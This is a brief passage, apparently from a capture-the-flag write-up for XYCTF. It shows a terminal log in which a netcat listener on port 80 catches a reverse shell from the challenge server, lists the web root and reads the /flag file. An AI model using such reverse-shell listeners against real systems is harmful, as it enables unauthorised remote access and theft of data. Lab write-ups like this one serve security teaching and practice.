 root@VM-20-17-ubuntu:~# nc -lvvnp 80
Listening on 0.0.0.0 80
Connection received on 121.62.23.53 33865
pwd
/var/www/html
ls
Makefile
index.html
makefile.php
cat /flag
XYCTF{5febd76a-bfdc-47f3-9501-7f1e2d5a7972}
^C